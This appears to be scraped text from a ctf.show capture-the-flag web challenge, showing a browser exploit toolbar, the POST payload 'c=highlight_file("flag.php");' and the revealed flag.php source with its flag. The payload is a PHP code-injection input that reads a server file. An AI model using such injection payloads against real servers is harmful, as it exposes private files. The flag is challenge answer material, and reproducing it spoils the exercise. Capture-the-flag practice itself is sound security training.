 Load URL
https://8343a37d-7f34-408d-8d31-1315e0c9c44d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Post data
c=highlight_file("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3847120c-1857-4e98-9a44-730cde9111e2}";